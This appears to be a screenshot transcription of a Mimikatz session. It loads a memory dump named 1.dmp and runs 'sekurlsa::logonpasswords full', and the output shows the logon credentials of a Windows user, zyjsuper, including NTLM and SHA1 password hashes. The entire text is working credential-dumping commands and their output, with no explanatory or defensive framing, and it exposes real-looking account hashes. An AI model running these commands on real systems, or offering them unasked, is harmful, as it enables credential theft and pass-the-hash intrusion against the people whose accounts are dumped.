 mimikatz # sekurlsa::minidump 1.dmp
Switch to MINIDUMP : '1.dmp'
mimikatz # sekurlsa::logonpasswords full
Opening : '1.dmp' file for minidump...
Authentication Id : 0 ; 203107 (00000000:00031963)
Session           : Interactive from 1
User Name         : zyjsuper
Domain            : ZYJSUPER
Logon Server      : ZYJSUPER
Logon Time        : 2025/6/2 16:27:38
SID               : S-1-5-21-1743443515-1978995643-1228078732-1001
msv :
[00000003] Primary
* Username : zyjsuper
* Domain   : ZYJSUPER
* NTLM     : afc44ee7351d61d00698796da06b1ebf
* SHA1     : 0c18c0ab88e6dc7fd690a60ad68bcb7bd77b7b5e
tspkg :
wdigest :
* Username : zyjsuper
* Domain   : ZYJSUPER
* Password : (null)
kerberos :
* Username : zyjsuper
* Domain   : ZYJSUPER
* Password : (null)